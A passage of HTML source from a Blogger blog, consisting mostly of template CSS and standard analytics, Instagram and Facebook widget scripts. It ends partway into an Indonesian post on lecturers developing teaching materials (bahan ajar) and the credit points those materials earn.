text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-127489493-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5085355443495898530&amp;zx=ce7d5129-e10f-4b36-8791-5fb60d6b7877' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5085355443495898530&amp;zx=ce7d5129-e10f-4b36-8791-5fb60d6b7877' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.nailiyanikmah.com/'>Tatirah </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Merawat Kenangan</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.nailiyanikmah.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Karya Sastra Nai</a></li>
<li itemprop='name'><a href='https://www.nailiyanikmah.com/search/label/Cerpenku' itemprop='url'>_Cerpen Nai</a></li>
<li itemprop='name'><a href='https://www.nailiyanikmah.com/search/label/Puisiku' itemprop='url'>_Puisi Nai</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 1</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 2</a></li>
<li itemprop='name'><a href='https://www.nailiyanikmah.com/search/label/esai' itemprop='url'>Esai Nai</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/p/seo-services.html' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/05/juliet-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Selasa, 20 September 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html' style='background:url(https://img1.blogblog.com/img/video_object.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html'>
Bahan Ajar
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/13913681837667995993' rel='author' title='Nailiya Nikmah '>
<span itemprop='name'>Nailiya Nikmah </span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2016-09-20T10:47:00+07:00'>10.47</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4394163557845482617'><div dir="ltr" style="text-align: left;" trbidi="on">
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--><br />
<!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!--[if !mso]><img src="https://img1.blogblog.com/img/video_object.png" style="background-color: #b2b2b2; " class="BLOGGER-object-element tr_noresize tr_placeholder" id="ieooui" data-original-id="ieooui" />
<style>
st1\:*{behavior:url(#ieooui) }
</style>
<![endif]--><!--[if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0in 5.4pt 0in 5.4pt;
 mso-para-margin:0in;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style>
<![endif]-->

<br />
<div align="center" style="text-align: center;">
<b><br /></b></div>
<div style="text-align: justify; text-indent: .5in;">
Ada beberapa tugas utama dosen. Salah satunya
adalah pendidikan dan pengajaran. Pendidikan dan pengajaran tersebut memiliki
beberapa komponen. Setiap komponen memiliki nilai sendiri yang akan dihargai
dalam bentuk penilaian angka kredit. Pengembangan bahan ajar merupakan salah
satu komponen yang harus dipenuhi dalam hal ini. Bahan ajar yang dibuat oleh
dosen merupakan penunjang proses pembelajaran yang tentunya memiliki
perhitungan angka kredit sesuai bobot produk yang dihasilkan. </div>
<div style="text-align: justify; text-indent: .5in;">
Bahan ajar secara terminologi
belum bisa dijelaskan dalam satu definisi yang baik. Beberapa aturan
perundangan menggunakan istilah yang berbeda untuk kepentingan yang sama. Pengembangan
bahan ajar mata kuliah tidak lepas dari sederet upaya pengembangan kurikulum kampus
khususnya kurikulum program studi. Beberapa definisi mensyaratkan bahwa produk
bahan ajar sedapat mungkin mengacu pada kompetensi dan kebutuhan pengguna
lulusan. </div>
<div style="text-align: justify; text-indent: .5in;">
<b><i style="mso-bidi-font-style: normal;"><span style="font-weight: normal; mso-bidi-font-weight: bold;">Pedoman
